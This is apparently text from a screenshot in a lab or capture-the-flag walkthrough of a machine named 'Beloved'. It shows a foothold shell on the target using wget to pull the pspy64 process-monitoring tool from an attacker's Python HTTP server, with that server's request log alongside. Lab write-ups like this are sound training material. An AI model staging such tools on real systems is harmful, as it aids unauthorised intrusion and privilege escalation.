 beloved@beloved:~$ wget http://192.168.18.100:8080/pspy64
wget http://192.168.18.100:8080/pspy64
--2023-12-17 15:14:41--  http://192.168.18.100:8080/pspy64
Connecting to 192.168.18.100:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64                0%[                    ]       0  --.-KB/
pspy64              100%[===================>]   2.96M  --.-KB/
s    in 0.01s
2023-12-17 15:14:41 (257 MB/s) - 'pspy64' saved [3104768/310476
8]
beloved@beloved:~$
~/Desktop/Beloved 💻 python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
...
192.168.18.171 - - [17/Dec/2023 15:14:43] "GET /pspy64 H
TTP/1.1" 200 -